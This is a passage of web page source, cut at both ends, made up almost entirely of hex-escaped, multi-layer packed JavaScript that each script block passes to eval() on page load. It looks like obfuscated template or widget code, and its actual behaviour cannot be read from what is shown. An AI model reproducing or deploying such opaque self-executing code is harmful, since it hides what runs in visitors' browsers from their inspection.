5\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x43\x2c\x31\x42\x2c\x31\x66\x2c\x31\x44\x2c\x31\x41\x2c\x31\x58\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x42\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x41\x28\x31\x57\x28\x31\x66\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x42\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x66\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x41\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x43\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x32\x37\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x33\x7c\x78\x34\x37\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32\x33\x33\x33\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x35\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x32\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x31\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x34\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x33\x36\x7c\x32\x32\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x35\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_cHk5vs);
  //]]>
</script>
<script>
//<![CDATA[
var _2wX80u= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x4e\x28\x33\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x69\x28\x63\x29\x7b\x33\x68\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x71\x2e\x34\x70\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6f\x28\x33\x36\x29\x29\x7d\x3b\x34\x6e\x28\x63\x2d\x2d\x29\x7b\x33\x6a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x6d\x28\x34\x6c\x20\x34\x6b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x68\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\